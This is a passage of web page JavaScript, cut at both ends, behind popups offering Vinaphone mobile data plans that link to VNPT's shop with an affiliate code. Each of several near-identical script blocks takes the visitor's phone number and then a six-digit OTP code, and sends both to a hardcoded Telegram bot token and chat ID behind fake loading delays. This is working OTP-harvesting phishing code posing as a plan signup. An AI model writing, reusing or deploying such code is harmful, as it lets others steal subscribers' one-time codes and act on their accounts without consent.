    document.getElementById("closePopupButton-vd150").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd150").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd150").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d159v");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "inline-block";
        document.getElementById("send-phone-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d159v").style.display = "none";
        document.getElementById("send-phone-text-d159v").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "inline-block";
        document.getElementById("send-otp-text-d159v").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d159v").style.display = "none";
        document.getElementById("send-otp-text-d159v").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d159v').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nLink: https://digishop.vnpt.vn/di-dong/d159v/278?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'block';
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d159v"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d159v').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d159v"]').value;
        let phone = document.querySelector('input[name="phone-d159v"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D159V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d159v").style.display = "block";
                document.getElementById("popupOverlay-d159v").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d159v"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d159v").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d159v").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d159v").style.display = "inline-block";
        document.getElementById("send-otp-btn-d159v").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d159v"]').value = '';
        document.querySelector('input[name="otp-d159v"]').value = '';
        document.getElementById("popupOverlay-d159v").style.display = "none";
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d159v").style.display = "none";
        document.getElementById("send-phone-btn-d159v").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d159v").disabled = false;
        document.getElementById("send-otp-btn-d159v").disabled = false;
        document.querySelector('.thong-tin-otp-d159v').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d159v").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d159v").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d159v").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d169g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "inline-block";
        document.getElementById("send-phone-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d169g").style.display = "none";
        document.getElementById("send-phone-text-d169g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "inline-block";
        document.getElementById("send-otp-text-d169g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d169g").style.display = "none";
        document.getElementById("send-otp-text-d169g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d169g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nLink: https://digishop.vnpt.vn/di-dong/d169g/334?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'block';
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d169g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d169g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d169g"]').value;
        let phone = document.querySelector('input[name="phone-d169g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D169V\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d169g").style.display = "block";
                document.getElementById("popupOverlay-d169g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d169g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d169g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d169g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d169g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d169g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d169g"]').value = '';
        document.querySelector('input[name="otp-d169g"]').value = '';
        document.getElementById("popupOverlay-d169g").style.display = "none";
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d169g").style.display = "none";
        document.getElementById("send-phone-btn-d169g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d169g").disabled = false;
        document.getElementById("send-otp-btn-d169g").disabled = false;
        document.querySelector('.thong-tin-otp-d169g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d169g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d169g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d169g").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-d199g");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "inline-block";
        document.getElementById("send-phone-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-d199g").style.display = "none";
        document.getElementById("send-phone-text-d199g").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "inline-block";
        document.getElementById("send-otp-text-d199g").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-d199g").style.display = "none";
        document.getElementById("send-otp-text-d199g").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-d199g').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nLink: https://digishop.vnpt.vn/di-dong/d199g/298?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'block';
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-d199g"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-d199g').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-d199g"]').value;
        let phone = document.querySelector('input[name="phone-d199g"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: D199G\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-d199g").style.display = "block";
                document.getElementById("popupOverlay-d199g").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-d199g"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-d199g").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-d199g").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-d199g").style.display = "inline-block";
        document.getElementById("send-otp-btn-d199g").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-d199g"]').value = '';
        document.querySelector('input[name="otp-d199g"]').value = '';
        document.getElementById("popupOverlay-d199g").style.display = "none";
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-d199g").style.display = "none";
        document.getElementById("send-phone-btn-d199g").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-d199g").disabled = false;
        document.getElementById("send-otp-btn-d199g").disabled = false;
        document.querySelector('.thong-tin-otp-d199g').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-d199g").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-d199g").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-d199g").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip199");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "inline-block";
        document.getElementById("send-phone-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip199").style.display = "none";
        document.getElementById("send-phone-text-vip199").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "inline-block";
        document.getElementById("send-otp-text-vip199").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip199").style.display = "none";
        document.getElementById("send-otp-text-vip199").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip199').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nLink: https://digishop.vnpt.vn/di-dong/vip199/3886?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'block';
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip199"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip199').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip199"]').value;
        let phone = document.querySelector('input[name="phone-vip199"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP199\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip199").style.display = "block";
                document.getElementById("popupOverlay-vip199").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip199"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip199").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip199").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("send-phone-btn-vip199").style.display = "block";
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip199").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip199").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip199"]').value = '';
        document.querySelector('input[name="otp-vip199"]').value = '';
        document.getElementById("popupOverlay-vip199").style.display = "none";
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip199").style.display = "none";
